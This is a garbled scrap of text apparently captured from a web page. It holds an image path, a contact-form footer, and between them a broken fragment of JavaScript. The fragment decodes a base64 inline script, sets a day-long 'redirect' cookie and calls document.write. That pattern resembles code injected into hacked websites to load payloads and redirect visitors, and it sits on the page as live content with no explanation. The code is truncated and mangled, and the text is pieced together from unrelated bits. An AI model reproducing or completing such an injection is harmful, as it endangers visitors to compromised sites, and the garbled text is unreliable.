
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Have any Query?
Send Us an Email